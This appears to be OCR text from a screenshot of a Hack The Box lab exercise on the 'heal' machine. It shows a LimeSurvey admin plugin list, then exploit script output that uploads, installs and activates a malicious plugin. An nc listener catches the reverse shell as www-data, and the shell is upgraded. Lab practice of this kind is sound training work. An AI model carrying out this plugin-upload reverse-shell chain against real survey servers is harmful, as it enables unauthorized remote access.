 Apps
1 2 3 4 5
win3
47
135%
on
tun0
50%
18:28 Sun
Survey
take-survey.heal.htb/upload/
Not Secure
http://take-survey.heal.htb/index.php/admin/plugin
Survey
+
Surveys 1
Help
Configuration
1
R ralph
Plugins
Upload & install
Scan files
Find updates
Plugin Description Status Action
0x5chltz Author : 0x5chltz
AuditLog Core: Create an audit log of changes
Authdb Core: Database authentication + exports
AuthLDAP Core: LDAP authentication
Authwebserver Core: Webserver authentication
ComfortUpdateChecker Checks if a new update is available in ComfortUpdate
customToken Numeric, non-ambiguous or CAPITAL tokens
ExportR Core: R-export
ExportSPSSsav Core: Export survey results to an SPSS sav file
ExportSTATAxml Core: Export survey results to a STATA xml file
« ‹ 1 2 › »
Displaying 1-10 of 18 result(s). 10 rows
per page
eVI5fkREYU85NFpib0ZkZFNtRGZ6c2NNWmlITnh0YVI_yNSC7suOl9ES06geqiLqHf4TxsDhsMWjaXIuFG4SXg==
[+] Plugin Uploaded Successfully
[+] Install Plugin Request...
[+] Retrieving CSRF token...
/home/isaac/htb/machine/heal/exploit/exploit.py:87: DeprecationWarning: Call to deprecated
method findAll. (Replaced by find_all) -- Deprecated since version 4.0.0.
CSRF_token3 = s.findAll('input')[0].get("value")
eVI5fkREYU85NFpib0ZkZFNtRGZ6c2NNWmlITnh0YVI_yNSC7suOl9ES06geqiLqHf4TxsDhsMWjaXIuFG4SXg==
[+] Plugin Installed Successfully
[+] Activate Plugin Request...
[+] Retrieving CSRF token...
/home/isaac/htb/machine/heal/exploit/exploit.py:101: DeprecationWarning: Call to deprecate
d method findAll. (Replaced by find_all) -- Deprecated since version 4.0.0.
CSRF_token4 = s.findAll('input')[0].get("value")
eVI5fkREYU85NFpib0ZkZFNtRGZ6c2NNWmlITnh0YVI_yNSC7suOl9ES06geqiLqHf4TxsDhsMWjaXIuFG4SXg==
[+] Plugin Activated Successfully
[+] Reverse Shell Starting, Check Your Connection :)
→ heal × nc -lnvp 7777
Connection from 10.10.11.46:49710
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x8
6_64 GNU/Linux
18:07:20 up 6:07, 0 users, load average: 0.01, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@heal:/$
[1] 0:sudo- 1:nc*
isaac@heaven 2025-05-18 18:28